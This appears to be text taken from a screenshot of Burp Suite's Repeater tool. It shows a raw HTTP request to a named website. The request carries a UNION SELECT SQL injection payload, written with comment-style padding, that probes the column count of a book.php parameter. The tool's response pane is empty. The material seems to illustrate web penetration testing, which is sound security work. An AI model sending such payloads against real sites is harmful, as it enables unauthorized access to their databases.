 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 4 5 ...
Go Cancel < > Target: http://www.athenapress.com ?
Request
Raw Params Headers Hex
GET /book.php?ID=269 /**/UNION/**/SELECT/**/1,2,3,4,5,6,7,8,9,10,11,12-- HTTP/1.1
Host: www.athenapress.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0 Iceweasel/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: __utma=83557574.1258705656.1395222123.1395222123.1395222123.1; __utmb=83557574.1.10.1395222123; __utmc=83557574;
__utmz=83557574.1395222123.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Hex
? < + > Type a search term 0 matches
Ready Length: